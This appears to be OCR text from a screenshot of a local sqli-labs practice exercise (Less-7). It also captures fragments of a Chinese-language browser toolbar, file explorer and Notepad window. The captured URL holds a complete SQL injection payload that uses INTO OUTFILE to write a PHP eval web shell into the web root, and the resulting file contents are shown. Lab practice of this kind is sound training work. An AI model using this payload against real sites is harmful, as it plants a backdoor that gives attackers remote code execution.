 Less-7 Dump into Outfile
127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select 1,2,'<?php @eval($_
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select
1,2,'<?php @eval($_POST["mima"])?>' into outfile
"D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\test.php"
--+
Post data Referer User Agent Cookies Add Header Clear All
Less-7
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
移动到
复制到
删除
重命名
新建
文件夹
剪贴板 组织 新建
« sqli-labs-master Less-7
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
下载
音乐
桌面
名称
aaa.txt
bbb.txt
ccc.txt
ddd.txt
index.php
result.txt
test.php
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
1 2 <?php @eval($_POST["mima"])?>
T
15°C 中度污染 152
中
16:35
2022/3/2
1